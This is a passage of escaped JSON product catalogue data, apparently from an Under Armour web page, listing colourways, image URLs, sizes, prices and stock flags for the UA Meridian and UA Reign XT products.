Blue\",\"hex\":\"294f61\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Blue\",\"alt\":\"UA Meridian, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-498_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-498_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Venom Red\",\"hex\":\"e45455\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Red\",\"alt\":\"UA Meridian, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-690_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"246\",\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"Kona Brown / Kona Brown\",\"hex\":\"483735\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Brown\",\"alt\":\"UA Meridian, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-246_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-246_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-246_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-246_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-246_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-246_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"314\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Green Legacy / Green Legacy\",\"hex\":\"9d8425\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Green\",\"alt\":\"UA Meridian, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-314_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-314_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-314_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_Meridian_W_GHL_Site_Disruptor?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q3_Meridian_W_GHL_Site_Disruptor\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-314_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-314_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-314_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-314_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"673\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Tourmaline Pink / Tourmaline Pink\",\"hex\":\"ac9191\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Pink\",\"alt\":\"UA Meridian, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-673_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-673_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-673_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-673_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-673_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-673_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"6005926\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA1OTI2\",\"url\":\"/p/training/ua_reign_xt_mens_training_shoes/6005926.html\",\"subHeader\":\"Men's Training Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Reign XT\"},\"style\":\"6005926\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":130,\"max\":130},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":130,\"max\":130}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"592\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Illusion Green / Black / Illusion Green\",\"hex\":\"cad6d3\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign XT, Green\",\"alt\":\"UA Reign XT, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-592_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-592_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-592_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-592_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-592_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-592_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-592_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-592_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-592_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-592_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6005926-592_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6005926-592_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Anthracite / Castlerock\",\"hex\":\"282b2f\",\"secondaryHex\":\"32373b\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign XT, Black\",\"alt\":\"UA Reign XT, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6005926-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6005926-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"003\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White / Castlerock\",\"hex\":\"282b2f\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign XT, Black\",\"alt\":\"UA Reign XT, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-003_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-003_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-003_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-003_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-003_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-003_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-003_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-003_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u